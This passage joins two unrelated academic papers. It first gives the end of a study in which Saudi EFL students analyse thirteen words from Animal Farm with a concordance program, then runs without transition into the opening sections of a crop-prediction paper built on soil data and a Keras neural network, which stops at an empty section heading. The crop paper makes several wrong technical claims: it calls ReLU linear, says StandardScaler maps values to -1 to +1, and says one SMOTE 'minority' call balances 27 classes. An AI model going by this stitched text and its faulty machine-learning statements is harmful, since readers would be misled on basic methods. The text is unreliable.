The two groups were involved in a pre-process task and an in-process task. In the pre-process task, both groups attended 3 classroom sessions, each lasted for 3 hours, wherein they were acquainted with a list of 13 words that were deliberately selected from the novel under investigation; they were told of the significance of these words; and they were taught how these words play a significantly indicative role in communicating certain meanings and themes in the novel. Both groups were guaranteed that they both were totally familiar with the ideological weight pertaining to each word from the selected list. Afterwards, the in-process task started, by separating the two groups and allocating each group one particular task. The experimental group was allowed to use the concordance program to show the ideologies each word of the list carries and to arrive at the themes addressed by these words. The control group was assigned the same task of the experimental one, yet it was not allowed to use the concordance program. They were only allowed to use traditional methods of studying a novel; that is, by means of reading the text. Importantly, both groups were informed that they should decode the ideologies of the given list of words, as well as the thematic significance of each one by means of showing the number of occurrences of each word in the novel and the company of words each word keeps in context. The in-process task lasted for two weeks. Tables I and II offer a description of the participants’ data and the learning tasks allocated for each group.

TABLE I. DESCRIPTION OF PARTICIPANTS DATA

Description	**Experimental group**	**Control group**
Number	19	20
Age	From 20 to 23	From 20 to 23
Gender	Male	Male
Nationality	Saudi	Saudi
Course title	Novel in the 20th century	Novel in the 20th century
Academic Level	7	7
University	Prince Sattam bin Abdelaziz University	Prince Sattam bin Abdelaziz University

TABLE II. DESCRIPTION OF ALLOCATED TASKS

Description	**Experimental group**	**Control group**
Pre-process task	-Attended the same classroom. -Provided with the 13-word list. -Academically familiarized with the ideological and thematic importance of the selected word list.	-Attended the same classroom. -Provided with the 13-word list. -Academically familiarized with the ideological and thematic importance of the selected word list.
In-process task	-Decoding the ideologies pertaining to each word. -Highlighting the thematic significance of each word.	-Decoding the ideologies pertaining to each word. -Highlighting the thematic significance of each word.
Method of learning	-Technologically-based (using concordance)	-Traditionally-based (mere act of reading/manual)

IV. Results

This part displays the results arrived at by both the experimental group and the control group in their attempt to decode the ideological and thematic significance of the selected 13-words list.

A. *Experimental Group: Technologically- based on Concordance*

This section reports a number of results to the selected list of words under investigation. The computational analysis covers two variables: the frequency distribution and the contextual environment of the selected words. Significantly, the results in the following computational analyses are arrived at by the majority of the participants in the experiment group and with nearly the same accuracy, either in terms of the total frequency (FT) pertaining to each lexis or in terms of the contextual nature of the word, i.e. its position among neighboring words. Table III summarizes the results obtained by the experimental group during the in-process task (for more clarifications, see Tables I-XIII in the Appendix).

Table III clarifies that in targeting the total frequencies of the selected words, all participants managed to provide the right total frequency attributed to 11 words out of 13, whereas only 3 participants failed to arrive at the right frequency for the lexis rebellion, and 1 participant failed to provide the proper frequency for the lexis sacrifice. This indicates the very high accuracy concordance offers EFL learners in pursuing the different educational purposes they are assigned to.

B. *Control Group: Traditionally-based Analysis*

This section demonstrates the results arrived at by the participants in the control group. The analysis of the novel adopted by this group, as alluded before, is based on the traditional method of learning, i.e. merely by reading (manually). Crucially, the results reported by almost all the participants in this group exhibited discrepancy from one participant to another. Consider the following table.

TABLE III. Experimental Group Responses to in-Process Task

Lexical item	**Actual No. of total frequency**	**Maximum No. of agreement among participants**	**Actual No. of indicative occurrences**	**Maximum No. of agreement among participants**
Man	21	19	11	16
Rebellion	29	16	2	16
Remains	1	19	1	19
Miserable	5	19	3	18
Slavery	3	19	1	19
Free	7	19	1	19
Leader	8	19	5	17
Sacrifice	4	18	2	16
Criminal	1	19	1	19
Traitor	3	19	2	18
Tactics	2	19	2	19
Equal	8	19	2	16
Brothers	1	19	1	19

TABLE IV. Control Group Responses to in-Process Task

Lexical item	**Actual No. of Total Frequency**	**Maximum No. of agreement among participants**	**Actual No. of Indicative Occurrences**	**Maximum No. of agreement among participants**
Man	21	3	11	2
Rebellion	29	4	2	0
Remains	1	0	1	0
Miserable	5	2	3	0
Slavery	3	2	1	2
Free	7	3	1	0
Leader	8	3	5	2
Sacrifice	4	2	2	0
Criminal	1	4	1	4
Traitor	3	4	2	2
Tactics	2	5	2	3
Equal	8	3	2	2
Brothers	1	5	1	5

As indicated in Table IV, few participants have come to be in conformity with each other in terms of either the total number of occurrences each word has, or with regard to the number and the context of the indicative occurrences each selected lexis displays. The indication of this discrepancy among participants will be reflected in the discussion section below.

V. Discussion

The above results indicate that there is a clear difference between the responses of the two groups in terms of the in-process task. The use of the computational analysis by means of using the program of concordance on the part of the experimental group enables the participants to arrive at very accurate, fast and credible results concerning the total frequency of the words under investigation and in terms of the thematic significance of these words. With the help of concordance, the participants in the experimental group managed not only to register the total frequency for each lexical item, but they also succeeded in highlighting the indicative occurrences out of the total frequency of each word. Crucially, concordance provided them with both accuracy and credibility upon which they can build their own interpretations concerning thematic significance pertaining to each word.

The control group, on the other hand, failed to provide an accurate or credible frequency distribution for the selected list of words. Results demonstrated that no one of the participants in this group managed to provide the right total frequency pertaining to each word. They also failed to mark the indicative occurrences out of the total frequency of each word. This group also displayed discrepancies among each other; that is, they are different in terms of the number of occurrences as well as the indicative ones. The highest number of agreement among participants was 5, and it was recorded for only two lexical items, tactics and brothers. Furthermore, almost all participants in the control group did not manage to determine the most indicative occurrences of the selected words.

The implication here is that the use of technology, instanced by concordance, helps advance and develop the process of learning. Significantly, the introduction of technology in the process of learning has always been the concern of many scholars who are interested in incorporating modern technology in the process of learning in general, and in learning English in particular [27, 28, 29, 30, 31]. Integrating technology into education has become an urgent need and a necessity on the part of both teachers and learners, which in turn functions to raise the need for more software, particularly in the learning process to facilitate the task of getting knowledge on the part of learners [32]. The use of concordance also proved to be enjoyable on the part of the participants in the experimental group. In this regard, Johns [33] argued that by using concordance students became a linguistic researcher that enjoys exploring the ideological meanings of the target word in a real context. Participants expressed their agreement that they enjoyed the use of concordance as a tool in learning narrative literature. This is also emphasized by Gavioli [34] who stated that with the passage of time, students get accustomed to the use of concordance as an enjoyable activity in the process of leaning.

The traditional method allowed to the control group during the in-process task has proved useless, inaccurate and inadequate in the learning process, particularly if learners come to study narrative literary texts as is the case for the novel selected for the current research purpose. Conventional methods of learning are no longer suitable for learning or teaching narrative texts. Within the atmosphere of information technology revolution the world witnesses today, there is no place for the old traditional methods of learning. The application of computer to the different literary courses at Saudi universities should be considered from not only an academic perspective, but also from a professional one in a way that prepares graduates for the recent requirements of today's labor market [21, 35].

Further, the use of concordance enabled the experimental group to classify the 13-word list into two groups pertaining to two types of discourse employed in the selected novel: the discourse of equality, which dominates the first part of the novel; and the discourse of inequality that shapes the second part of the novel. Participants agreed that the words man, rebellion, miserable, slavery, free, brothers and equally are attributed to the discourse of equality, in which these words are dexterously employed to persuade the animals to get rid of the rule of Man represented in Mr. Jones, and to rule the whole farm by themselves. Participants also were in conformity with the result that the words remains, leader, sacrifice, criminal, traitor and tactics are affiliated to the discourse of inequality, and have been utilized by the pigs to manipulate the other animals into complete compliance to the rule of Napoleon, their new ruler. Significantly, this classification of words as well as of discourse types on the part of the experimental group indicates that participants of this group greatly benefited from concordance to categorize the 13-words list according to the types of discourse used in the novel. This, for them, was conducted by the analysis of the key word in context (KWIC) offered by concordance (see Appendix).

In light of concordance, the experimental group has come to the conclusion that not only high frequency words are indicative in the thematic significance, but also words of low frequency distribution are of great importance in communicating certain ideologies and themes. For example, members of this group postulated that the words remains, slavery, criminal, traitor, tactics and brothers, however, very low in frequency, they are highly indicative in conveying the ideologies of euphemism, manipulation and motivating a revolutionary act in the discourse of the novel under investigation (see Tables III, V, IX, X, XI, XIII in the Appendix, respectively). Additionally, participants of the experimental group further managed to highlight the indicative occurrences among the total frequencies of the high frequency words. This also enabled them to decode the thematic significance of the selected words. For example, they emphasized that the two words man and rebellion have been recorded as the highest frequent words in the selected list (21 and 29 occurrences, respectively), however, only 11 occurrences for man and 2 occurrences for rebellion have been marked as highly indicative in motivating the animals towards a revolution against the rule of Mr. Jones, taking into consideration the allegorical nature of the novel (see Tables I, II in the Appendix).

VI. Conclusion

This study attempted to explore the role of concordance in learning narrative literary texts. The study aimed to show whether or not the use of concordance as a learning tool has an impact on the performance of learners dedicated to learning narrative literary texts in an EFL setting. The study was mainly an experimental one, so, it involved two groups of students conveniently: an experimental group and a control group. The experimental group was exposed to electronic concordance program, whereas the control group was only allowed to use traditional method of learning. The study clarified that the group that applied concordance to the analysis of the selected novel performed the allocated task much more accurate and faster than the control group, which was only permitted a traditional learning methods. The study revealed that concordance proved to be influentially significant in learning narrative literary texts since it facilities the task of understanding the ideological meanings words encode in texts. This has linguistically been evidenced via the quantitative and the qualitative results.

The study further clarified that the use of concordance in EFL settings, with the data authenticity it provides learners with, functions to enhance the active participation and motivation towards the study of literary narratives, and also helps learners execute their academic tasks in an accurate and credible way, as well as in a very short period of time. The study demonstrated that applying concordance in the literary classes stimulates enquiry and speculation on the part of learners. It helps them to achieve independence in the process of learning. Crucially, the use and application of concordance provide authentic materials not only for learners but also for teachers.

Finally, for future research, this paper recommends further extensive studies on the impact and significance of using and applying concordance on the process of learning in general, and on approaching the literary narrative texts in particular. This might reveal similar and/or different results other than what is reported in the current study. Also recommended is a study on the availability of applying concordance to the process of teaching and learning other university literary courses (e.g., drama courses, criticism courses and poetry courses) that need such type of technology due to the enormous number of pages and lexis these texts contain.

ACKNOWLEDGMENT

This publication was supported by the Deanship of Scientific Research at Prince Sattam bin Abdulaziz University, Alkharj, Saudi Arabia.

REFERENCES

[1] L. Pedro, C. Barbosa, and C. Santos, “A critical review of mobile learning integration in formal educational contexts,” International Journal of Educational Technology in Higher Education, vol.15, no. 1, 2018. https://doi.org/10.1186/s41239-018-0091-4.

[2] M. Eltahir, S. Al-Qatawneh, and S. Alsalhi, “E-Textbooks and their application levels, from the perspective of faculty members at Ajman University, U.A.E,” International Journal of Emerging Technologies in Learning, vol. 14, no. 13, pp. 88-104, 2019. https://doi.org/10.3991/ijet.v14i13.9489.

[3] J. Poushter, “Smartphone ownership and internet usage continues to clim in emerging economies. Washington> Pew Research Center, 2016. Retrieved from http://www. pewglobal.org. smartphone-ownership-and-internet-usage-continues-to-climbin- emerging economies/ [Accessed: Sep. 23, 2019].

[4] Y. Karpenko, “Multimedia computer software for the professional training of prospective specialists in foreign languages for preschool and primary education. Information Technologies and Learning Tools, vol. 57, no. 1, pp. 50-55, 2017.

[5] Y. Zhang, and L. Zuo, “College English teaching status and individualized teaching design in the context of mobile learning,” International Journal of Emerging Technologies in Learning, vol. 14, no. 12, pp. 85-96, 2019. https://doi.org/10.3991/ijet.v14i12.10704.

[6] T. Xuemei, “Concordance-based learning and teaching of grammar,” The 6th International Conference on Computer Science & Education (ICCSE 2011) August 3-5, 2011. SuperStar Virgo, Singapore, PP. 1239-1242. https://doi.org/10.1109/ICCSE.2011.6028856.

[7] E. Yılmaz, and &A. Soruç, “The use of concordance for teaching vocabulary: A data-driven learning approach,” Procedia - Social and Behavioral Sciences, vol. 191, pp. 2626 -2630, 2015. https://doi.org/10.1016/j.sbspro.2015.04.400.

[8] D. Sari, “measuring quality of reading materials in English textbook: the use of lexical density method in assessing complexity of reading materials of Indonesia’s curriculum-13(k 13) English textbook,” Journal of Applied Linguistics and Literature, vol. 2, no. 2, pp. 30-39, Dec. 2016. https://doi.org/10.33369/joall.v1i2.4177.

[9] J. Butler, J. “Cloze procedures and concordances: the advantages of discourse level authenticity in testing expectancy grammar,” System, vol. 19, no. l-2, pp. 29-38, 1991. https://doi.org/10.1016/0346-251X(91)90005-A.

[10] M. Levy, “Concordances and their integration into a word-processing environment for language learners,” System, vol.18, no. 2, pp. 177-188, 1990. https://doi.org/10.1016/0346-251X(90)90052-7.

[11] A. O’Keeffe, M. McCarthy, and R. Carter, From Corpus to Classroom. Cambridge: Cambridge University Press, 2007. https://doi.org/10.1017/CBO9780511497650.

[12] J. Flowerdew, “Concordancing as a tool in course design,” System, vol. 21, no. 2, pp. 231-244, 1993. https://doi.org/10.1016/0346-251X(93)90044-H.

[13] J. Sinclair, Corpus, Concordance Collocation. Oxford: Oxford University Press, 1991.

[14] B. Kettemann, “On the use of concordancing in ELT,” TELL & CALL, vol. 4, pp. 4-15, 1995.

[15] A. Thabet, “Applied computational linguistics: an approach to analysis and evaluation of EFL materials,” Damietta Faculty of Education Journal, Part 1, No. 13, pp. 7-39, 1990.

[16] G. Kennedy, An Introduction to Corpus Linguistics. London & New York: Longman, 1998.

[17] S. Hockey, A Guide to Computer Applications in the Humanities. London: The Johns Hopkins University Press, 1980.

[18] C. F. Meyer, English Corpus Linguistics: An Introduction. Cambridge: Cambridge University Press, 2004.

[19] H.G. Widdowson, Text, Context, Pretext: Critical Issues in Discourse Analysis. Blackwell Publication, 2004. https://doi.org/10.1002/9780470758427.

[20] J. Higgins, “Which concordancers: a comparative review of MSDOS software,” System, vol.19, no. 1/2, pp. 91-100, 1991. https://doi.org/10.1016/0346-251X(91)90010-M.

[21] N. Dwivedi, Exploring Institutional Logics for Technology-Mediated Higher Education. Taylor & Francis, 2019. https://doi.org/10.4324/9780429486135.

[22] C. Tribble, “Concordancing and an EAP writing programme,” CAELL Journal, vol. l, no. 2, pp. 10-15, 1990.

[23] N. Fairclough, Language and Power. London & New York: Longman, 1989.

[24] N. Fairclough, and I. Fairclough, Political Discourse Analysis: A Method for Advanced Students. Routledge, 2012. https://doi.org/10.4324/9780203137888.

[25] W. F. Bolton, The Language of 1984. Orwell's English and Ours. Basil Blackwell Publisher Limited, 1984.

[26] G. Orwell, Animal Farm. Penguin Books Ltd, 1979.

[27] M. Henderson, M. J. Henderson, and G. Romeo, Teaching and Digital Technologies: Big Issues and Critical Questions. Cambridge University Press, 2015.

[28] A. Picciano, Online Education: Foundations, Planning, and Pedagogy. Taylor & Francis, 2017. https://doi.org/10.4324/9781315226750.

[29] F. Farr and L. Murray, The Routledge Handbook of Language Learning and Technology. Taylor & Francis, 2016. https://doi.org/10.4324/9781315657899.

[30] M. Muhamad and G. H. Seng, “Teachers' perspective of 21st century learning skills in Malaysian ESL classrooms,” international Journal of Advanced and Applied Sciences, vol. 6, no. 10, pp. 32-37, 2019. https://doi.org/10.21833/ijaas.2019.10.006.

[31] W. Gong, “An innovative English teaching system based on computer aided technology and corpus management," international Journal of Emerging Technologies in Learning, vol. 14, no. 14, pp. 69-80, 2019. https://doi.org/10.3991/ijet.v14i14.10817.

[32] R. M. Baecker, Computers and Society: Modern Perspectives. Oxford University Press, 2019.

[33] T. Johns, “Data-driven learning: the perpetual challenge,” in B. Kettemann, and G, Marko (Eds.), Teaching and Learning by Doing Corpus Linguistics, pp. 107-117. Amsterdam: Rodopi, 2002. https://doi.org/10.1163/9789004334236_010.

[34] L. Gavioli, “Exploring texts through the concordancer: Guiding the learner,” in A. Wichmann, S. Fligelstone, T. McEnery, and G. Knowles (Eds.), Teaching and Language Corpora, pp. 83-99. London: Longman, 1997. https://doi.org/10.4324/9781315842677-8.

[35] L. Zhang, "Study on the application of web information retrieval in the teaching of language translation," International Journal of Emerging Technologies in Learning, vol. 11, no. 4, pp. 14-119, 2016. https://doi.org/10.3991/ijet.v11i04.5550.

APPENDIX

The following tables (Tables I-XIII) demonstrate the frequency distribution analysis (FDA) and the key word in context (KWIC) of the 13-word list of the study, against which the results of the two groups (experimental and control) are compared. Only indicative occurrences out of the total frequency of each word are recorded in the tables.

TABLE. I. CONCORDANCE OF 'MAN'

MAN...........................TF (21)			
Context	**word**	**Context**	**Line**
up in a single word—Man.	Man	is the only real enemy	79
real enemy we have. Remove	Man	from the scene, and the	79
Overwork is abolished forever.	Man	Is the only creature that	
beings? Only get rid of	Man	, and the produce of our	107
when they tell you that	Man	and the animals have a	117
others. It is all lies.	Man	Serves the interests of no	118
your duty of enmity towards	Man	and all his ways. Whatever	133
also that in fighting against	Man	, we must not come to	135
trade. All the habits of	Man	are evil. And, above all	138
as it will be when	Man	has vanished.	142
the day is coming, Tyrant	Man	shall be o'erthrown, And the	160

Note: TF – means total frequency

TABLE. II. CONCORDANCE OF 'REBELLION'

REBELLION.....................TF (29)			
Context	**word**	**context**	**line**
My message to you, comrades:	Rebellion	! I do not know when	14
do not know when that	Rebellion	will come, it might be	14

TABLE. III. CONCORDANCE OF 'REMAINS'

REMAINS.......................TF (1)			
Context	**word**	**context**	**line**
bring back their lamented comrade's	Remains	for interment on the farm	312

TABLE. IV. CONCORDANCE OF 'MISERABLE'

MISERABLE.....................TF (5)			
context	**word**	**context**	**line**
our lives are	miserable	, laborious, and short.	10
do we continue in this	miserable	condition? Because nearly the	11
And even the	miserable	lives we lead are not	13

TABLE. V. CONCORDANCE OF 'SLAVERY'

SLAVERY.......................TF (3)			
context	**Word**	**context**	**line**
an animal is misery and	Slavery	: that is the plain truth	10

TABLE. VI. CONCORDANCE OF 'FREE'

FREE..........................TF (7)			
Context	**Word**	**context**	**line**
we could become rich and	Free	What then must we do	14

TABLE. VII. CONCORDANCE OF 'LEADER'

LEADER........................TF (8)			
Context	**word**	**context**	**line**
not been for our heroic	Leader	, Comrade Napoleon. Do you	195
a good comrade." "Our	Leader	, Comrade Napoleon,"	198
in formal style as "our	Leader	, Comrade Napoleon," and this	224
"Under the guidance of our	Leader	, Comrade Napoleon, I have	224
they knew their beloved	Leader	, Comrade Napoleon, better	310

TABLE. VIII. CONCORDANCE OF 'SACRIFICE'

SACRIFICE.....................TF (4)			
Context	**word**	**context**	**line**
every animal here appreciates the	Sacrifice	that Comrade Napoleon has made	146
Napoleon, should welcome this	Sacrifice	as their own special contribution	160

TABLE. IX. CONCORDANCE OF 'CRIMINAL'

CRIMINAL......................TF (1)			
context	**word**	**context**	**line**
was no better than a	criminal	?" "He fought bravely at	146

TABLE. X. CONCORDANCE OF 'TRAITOR'

TRAITOR.......................TF (3)			
context	**word**	**context**	**line**
for his ignominious expulsion, this	traitor	has crept here under cover	174
We will teach this miserable	traitor	that he cannot undo our	176

TABLE. XI. CONCORDANCE OF 'TACTICS'

TACTICS.......................TF (2)			
Context	**word**	**context**	**line**
said Squealer, was something called	tactics	. He repeated a number of	152
number of times, "Tactics, comrades,	tactics	!" skipping round and whisking	152

TABLE. XII. CONCORDANCE OF 'EQUAL'

EQUAL...............TF (8)			
Context	**word**	**context**	**line**
other animal. All animals are	equal	. ?And now, comrades, I will	138
animal. All animals are	equal	. It was very neatly written	364

TABLE. XIII. CONCORDANCE OF 'BROTHERS'

BROTHERS......................TF (1)			
Context	**word**	**context**	**line**
or simple, we are all	brothers	. No animal must ever kill	19

A Multiple Linear Regressions Model for Crop Prediction with Adam Optimizer and Neural Network Mlraonn

M. Lavanya[1]
Department of Computer Science
School of Computing Sciences
VISTAS, Chennai
India

Dr. R. Parameswari[2]
Department of Computer Science,
School of Computing Sciences
VISTAS, Chennai
India

***Abstract*—Due to the increase in population, demand for the food is increasing day by day. Crop prediction is necessary or need of the hour to fill the gap between the demand and the supply. Instead of following a traditional system for crop selection method, a successful crop selection for the given soil properties will help the farmers to get the expected crop yield. The objective of the proposed work is to develop one such system. The proposed system is developed using real data with various soil parameters acquired from soil laboratory located in Chennai. This system uses 16 parameters of soil which includes all the micro, macro nutrients along with that pH, EC, OM values and the recommended crop for the soil parameter. The proposed Mlraonn (Multiple Linear Regression with Adam Optimization in Neural Network) model is developed using Keras software mainly used for Deep Learning. A neural network approach is used to construct a regression model. The model is evaluated with Loss Metrics such as RMSE, MSE, and MAE. The proposed algorithm is compared with the existing standardized machine learning algorithms. It is found that the proposed algorithm gave very minimal error as output in all the above three categories of loss metrics than the standardized algorithm such as Random Forest Regression and Multiple Linear Regression.**

Keywords*—*Multiple Linear Regression; Adam Optimization; Neural Network; Keras; Machine learning algorithm; Root Mean Square Error (RMSE); Mean Square Error (MSE); Mean Absolute Error (MAE); presence of Hydrogen (pH); Electrical Conductivity (EC); Organic Matter (OM)

I. INTRODUCTION

First and foremost method in statistics is linear regression; the mathematical equation representation for the same is Y =m x + c; where y is the predicted output; x is the input variable; m is the slope and c is the bias. The above idea can be extended to multiple linear regression where more than one input features which produces single output feature. The mathematical representation of multiple linear regression is; Y = m1*x1+ m2*x2+m3*x3+.........+mn*xn + c. A neural network model can be created by calculating Weights and bias value at each and every node [23]. The layer consists of various nodes; layers are classified in to input; hidden and output layers. Inputs are multiplied with weights of the node to form a summation of the activation function. The activation is a transformation function that may be a linear or non-linear; applied to every input before it gets transferred to the next layer or to the output layer. Different types of activation function available some of those are Sigmoid; RELU; Leaky RELU and Tanh; all activation function has its own purpose [23]. Linear activation function is very simple than non-linear. RELU and Sigmoid is an example for linear and non-linear activation function respectively. Rectified Linear activation (RELU) requires no transformation and model can be easily trained mainly used for multiple linear regression. The performance of the neural network can be optimized with the optimization function one such is gradient descent. In order to adjust the weights; gradient descent algorithm is used; from which the relation between the error and a single weight can be obtained. This optimization step used to arrive at a conclusion that at which point of weight a very low error is generated. Minimizing the error value is the overall aim of developing any model. In the Feed forward step the weights for all the nodes are calculated with the activation function. Whereas in the back propagation step weights of the network is adjusted based generated error. The model can be trained quickly and its performance will be increased with optimization algorithm. There exists many optimization algorithm; some examples are Sgd; Rmsprop; Nestrov; Adagrad; Adadelta; Adam [26] and so on. Adam optimizer is used to update the node weights. This algorithm is a variation of gradient descent algorithm. It uses two momentum first order momentum is a mean value and second order momentum is variance value. Section II of this paper tells about the related works using various machine learning algorithms. Section III explains about data collection and pre-processing works carried with the dataset. Section IV gives the pseudo code for the proposed algorithm. Section V gives the comparison of the results. Section VI gives the conclusion part.

II. RELATED WORKS

As a part of crop management for wheat crop its biomass was estimated using machine learning algorithm such as Random Forest Regression; SVC Regression and ANN. It is that Random Forest produced accurate estimation than other two algorithms. Experiment took place in southern China [12]. Data collected from weather department to predict most profitable crop; analyzed parameters such as pH; soil & weather data. Author used multiple linear regressions; a machine learning algorithm for prediction. Detecting crop diseases to help farmers has been discussed by the author can be considered as future enhancement [7]. Sensing soil parameters and atmospheric parameters; author used ANN algorithm to predict the crop yield [21]. Rice yield prediction in Maharashtra state data collected from the year of 1998 to 2002. Neural network algorithm is used for prediction; cross validation technique is used to validate the result; accuracy of 97.5% sensitivity and 96.3% spacificity [17]. Crop yield with respect to climate and biophysical change; a huge data were collected; algorithm such as Random Forests and MLR. It is concluded that Random Forest performance seems to be better than MLR [8]. Random forest is used to calculate the accuracy with the climate data [3]. Yield prediction of crops like wheat; maize and potato is done with huge data divided in to training and testing. Algorithm such as Random Forests is compared with Multiple Linear Regression –MLR. Found that RF performed better than MLR. The RMSE value of RF was 6 and14% whereas MLR ranges from 14 to 49% [18]. Four statistical prediction models such as MLR; SGD; RFR and SVM to find soil information in south western Burkina. High spatial resolution satellite data along with soil sample data from laboratory was used. It is found that RFR performed better than other four algorithms. Internal validation is done through cross validation [9]. Crop yield prediction was carried with the data obtained from soil testing lab at Jabalpur; Madhya Pradesh. Naive Bayes and KNN models were generated. Soil were classified in to three categories low; medium and high based on their nutrients values found in the soil. The outcome of this study helped the farmers for choosing a better sowing land. Since the test carried with small dataset the author wishes to have big dataset as future work to get better accuracy [19]. An optimization algorithm such as Gradient Descent with Momentum was used to train neural network pattern classification algorithm to find the soil moisture in an hour advance for irrigation which helped farmers the follow an irrigation pattern. The MSE and RMSE obtained by Gradient Descent with Momentum based neural network pattern classification are 0.039622 and 0.19905 [20]. Three crops such as rice; maize and wheat were considered for study. Machine learning algorithms like Multiple Linear Regression; Random Forest Regression and Multivariate Adaptive Regress-ion Splines (Earth) were used for predict the yield of chosen crops. Multiple Linear Regressions gave good prediction [6]. State wise prediction of rainfall was carried by MLR algorithm [11]. Random Forest Regression was used by the author to predict sugarcane yield [13]. To predict agricultural yield using various algorithms such as linear; non-linear and MLR; experiment was carried at Andhra Pradesh; Telangana state [14]. Crop yield prediction were carried by ANN and MLR; C-ANN and D-ANN algorithm were compared for their performance [15]. Climate change on mustard yield prediction was carried in Haryana state using MLR [16]. Agriculture data is analyzed to find the optimal parameters for maximizing crop production using algorithm Multiple Linear Regressions; PAM; CLARA; DBSCAN [10].

III. Data Collection and Pre-Processing

A. Data Collection

Crop prediction with this proposed system developed with only by using soil properties such as micro; macro nutrients Ec; Om & pH values as input or independent features and suggested crop as output or dependent features. The above mentioned soil properties was collected from a soil lab. Dataset consists of nearly 1600 samples. The dataset is analyzed before generating a model. The sample dataset is as shown in “Fig. 1”.

B. Data Pre-Processing

1) Finding correlation among features: The study of data reveals the nature of data as numerical data. In order to find a relationship between features a correlation map called heat map is generated which is shown in “Fig. 2” shows the correlation value and the generated heatmap [25] for the dataset. Heat map is used to find the correlation between each and every feature in the dataset. The correlation values ranges from -1 to +1; the correlation value of a feature which is near to -.01 to +.01 can be dropped since it denotes the value is equal to zero which mean there is no correlation. In this dataset the features such as N; P; Na; Zn and B were removed for crop prediction; which is shown in the “Fig. 3”.

2) Dataset scaling: The dataset is examined to find out the range of the feature it is found that the values differ their exits no uniformity; with this; it is not possible to generate a correct model. A solution is to scale all the values in a predefined range which is nothing but -1 to +1. The above step called scaling and it is implemented with the help of Standard Scalar a pre processing function in sklearn. The code is as follows;

```
from sklearn.preprocessing import StandardScaler

scaledX1 = StandardScaler().fit(X)

Xsca = scaledX1.transform(X)
```

	pH	ec	om	N	P	K	Ca	Mg	S	Na	Zn	Mn	Fe	Cu	B	cr
0	6.27	0.139	2.23	45.5	8.43	85	1279.0	387.0	34.0	254.0	1.38	14.50	65.94	4.59	0.8	tomato
1	6.53	0.075	2.26	36.0	9.19	104	1263.0	384.0	8.0	242.0	1.09	14.88	60.28	4.20	0.4	rice
2	6.52	0.110	1.78	39.5	22.12	196	1284.0	385.0	2.4	259.0	1.36	13.00	76.93	4.54	1.2	rice
3	6.50	0.103	2.10	42.2	23.05	58	1201.0	349.0	13.0	252.0	1.10	21.23	67.20	3.26	0.7	rice
4	6.92	0.180	1.70	40.5	12.79	99	1367.0	373.0	8.0	311.0	1.21	11.10	30.72	3.65	1.5	pumpkin

Fig. 1. Shows the Sample Rows in the Crop Dataset.



Fig. 2. Showing Correlation among All the Features the Values Ranges from – 0.0 to + 1.0 [25].

	pH	ec	om	K	Ca	Mg	S	Mn	Fe	Cu	cr
0	6.27	0.139	2.23	85	1279.0	387.0	34.0	14.50	65.94	4.59	tomato
1	6.53	0.075	2.26	104	1263.0	384.0	8.0	14.88	60.28	4.20	rice
2	6.52	0.110	1.78	196	1284.0	385.0	2.4	13.00	76.93	4.54	rice
3	6.50	0.103	2.10	58	1201.0	349.0	13.0	21.23	67.20	3.26	rice
4	6.92	0.180	1.70	99	1367.0	373.0	8.0	11.10	30.72	3.65	pumpkin

Fig. 3. Shows the Dataset after the Removal of the Less Correlated Field.

3) Label encoding: The target feature such as suggested crops seems to be of string data type; it is wise if it get converted in to numeric. The dataset has 27 different crop names; which comes under multiclass. Label encoding is a method which automatically assigns numerical value when it is called for a particular feature and the data type is converted in to integer array. The code is shown below;

from sklearn import preprocessing

le1=preprocessing.LabelEncoder()

YSca=le1.fit_transform(y)

4) Handling imbalanced dataset: The value counts of the target variable in the dataset are found to be imbalanced. For example: **y.value_counts()** .

```
tomato        95 | mint         45
pumpkin       95 | pineapple    40
ragi          80 | paddy        40
potato        75 | garlic       40
groundnut     75 | bajra        40
wheat         65 | cotton       40
cabbage       65 | ginger       35
beans         55 | nocrop       34
onion         55 | mustard      30
cauliflower   50 | banana       30
corn          50 | watermelon   30
carrot        45 | turmeric     25
   Name: cr1, dtype: int64
```

The figure shows the feature value in the decreasing order. Resultant prediction will be incorrect if the above dataset is used for the same. It is necessary to follow a technique which balances the dataset in order to get the correct prediction. SMOTE- Synthetic Minority Over Sampling Technique [24]; in order to increase the sample size; synthetic data need to be generated; Smote uses KNN for oversampling the data [24]. Below line shows the training dataset shape of the independent features x and the dependent feature y. After the implementation of the code the size of the x and y features have changed; showing that the dataset is a balanced one.

x_train.shape;y_train.shape

((1199; 9); (1199;))

from imblearn.over_sampling import SMOTE

smo1=SMOTE('minority')

x_sm1;y_sm1=smo1.fit_sample(x_train;y_train)

print(x_sm1.shape;y_sm1.shape)

(1254; 9) (1254;)

IV. Proposed Algorithm Explaination

